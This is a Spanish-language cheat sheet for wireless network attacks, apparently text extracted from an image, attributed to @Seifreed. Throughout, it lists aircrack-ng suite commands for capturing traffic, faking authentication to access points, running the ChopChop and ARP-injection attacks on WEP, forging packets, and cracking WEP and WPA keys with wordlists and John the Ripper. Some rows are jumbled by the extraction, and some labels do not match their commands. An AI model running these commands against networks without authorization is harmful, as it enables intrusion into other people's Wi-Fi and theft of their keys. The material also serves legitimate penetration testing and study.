 Cheat Sheet Wireless 1.0
@Seifreed
Ataque Chop Chop
Captura de paquetes airodump-ng -c canal --bssid MAC_AP -w archivo interfaz
Autenticación fake aireplay-ng -1 30 -o 1 -e ESSID_AP -h MAC_interfaz interfaz
Ataque ChopChop aireplay-ng -4 -b MAC_AP -h MAC_INTERFAZ interfaz
Descubrir IP tcpdump -s 0 -n -e -r archivo.dec
Creación de paquete ARP autenticación Open packetforge-ng -0 -a MAC_AP -h MAC_interfaz -k IP -l IP+dos -y archivo.xor -w
archivo.cap
Creación de paquete ARP autenticación packetforge-ng -0 –a AP_MAC -h MAC_interfaz -k 255.255.255.255 –l
Shared 255.255.255.255 –y XOR -w OUT
Inyectar paquete ARP creado aireplay-ng -2 -r archivo.cap interfaz
aireplay-ng- autenticación fake
Autenticación aireplay-ng -1 0 -e ESSID -y PRGA -a MAC_AP -h
Shared MAC_interfaz interfaz
Autenticación aireplay-ng -1 30 -o 1 -e ESSID_AP -h
Open MAC_interfaz interfaz
Ataque de inyección
Captura airodump-ng -c canal --bssid
MAC_AP -w archivo interfaz
Autenticacion airodump-ng -c canal --bssid
Open MAC_AP -w archivo interfaz
Autenticación airodump-ng -c canal –bssid
Shared MAC_AP -w shared interfaz
Inyeccion aireplay-ng -3 -b MAC_AP -h
MAC_INTERFAZ interfaz
airodump-ng-captura de paquetes
Filtrar cifrado airodump-ng --encrypt WEP interfaz
airodump-ng --encrypt WPA interfaz
Capturar paquetes airodump-ng -c canal --bssid MAC_AP -w archivo
autenticación Open interfaz
Capturar paquetes airodump-ng -c canal –bssid MAC_AP -w shared
autenticación Shared interfaz
Utilidades
Comprobar aireplay-ng -9 interfaz
inyección de
tarjeta
Obtener john --stdout --incremental:all |
contraseña WPA aircrack-ng -b MAC_AP -w - archivo
con John the
ripper
Obtener john --stdout --rules --
contraseña WPA wordlist=diccionario | aircrack-ng -b
con John the MAC_AP -w - archivo
ripper (2)
aircrack-obtención de contraseña
WEP aircrack-ng [-n 64/128/152/256/512] -b MAC_AP archive
WPA aircrack-ng -w diccionario -b MAC_AP archivo